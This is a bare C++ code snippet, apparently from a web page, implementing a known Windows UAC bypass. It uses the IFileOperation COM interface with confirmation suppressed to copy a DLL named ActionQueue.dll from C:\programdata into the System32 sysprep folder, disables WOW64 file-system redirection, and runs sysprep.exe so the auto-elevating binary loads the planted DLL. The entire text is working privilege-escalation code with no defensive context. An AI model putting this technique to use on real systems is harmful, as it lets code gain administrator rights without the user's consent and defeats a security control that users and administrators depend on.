 HMODULE hModule = NULL;
IFileOperation *fileOperation = NULL;
//LPCWSTR dllName = L"1234.txt";
LPCWSTR SourceFullPath = L"C:\\programdata\\ActionQueue.dll";
LPCWSTR DestPath = L"C:\\Windows\\System32\\sysprep";
HRESULT hr = CoInitializeEx(NULL, COINIT_APARTMENTTHREADED | COINIT_DISABLE_OLE1DDE);
if (SUCCEEDED(hr)) {
hr = CoCreateInstance(CLSID_FileOperation, NULL, CLSCTX_ALL, IID_PPV_ARGS(&fileOperation));
if (SUCCEEDED(hr)) {
hr = fileOperation->SetOperationFlags(
FOF_NOCONFIRMATION | /*不显示用户确认*/
FOFX_SHOWELEVATIONPROMPT |
FOFX_NOCOPYHOOKS |
FOFX_REQUIREELEVATION |
FOF_NOERRORUI);
if (SUCCEEDED(hr)) {
IShellItem *from = NULL, *to = NULL;
hr = SHCreateItemFromParsingName(SourceFullPath, NULL, IID_PPV_ARGS(&from));
if (SUCCEEDED(hr)) {
if (DestPath)
hr = SHCreateItemFromParsingName(DestPath, NULL, IID_PPV_ARGS(&to));
if (SUCCEEDED(hr)) {
hr = fileOperation->CopyItem(from, to, NULL, NULL);
to->Release();
from->Release();
}
}
if (SUCCEEDED(hr)) {
hr = fileOperation->PerformOperations();
}
}
fileOperation->Release();
}
CoUninitialize();
PVOID OldValue = NULL;
Wow64DisableWow64FsRedirection(&OldValue);
WinExec("cmd.exe /c C:\\Windows\\System32\\sysprep\\sysprep.exe", SW_NORMAL);